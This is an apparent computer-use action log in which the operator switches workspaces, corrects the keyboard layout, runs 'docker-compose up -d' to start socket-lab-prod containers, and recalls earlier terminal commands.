
{"action": "left_click", "coordinate": [1083, 860]}
Step: Move to the terminal workspace with the keyboard layout set to English
{"action": "key", "text": "super+3"}
{"action": "type", "text": "вщ"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "alt+shift"}
Step: Run docker-compose up -d in both terminals to start the socket-lab-prod containers
{"action": "type", "text": "docker-compose up -d"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "super+2"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}

{"action": "key", "text": "Up"}
{"action": "key", "text": "ctrl+Left"}
{"action": "key", "text": "ctrl+Left"}

{"action": "key", "text": "Return"}
{"action": "key", "text": "super+1"}
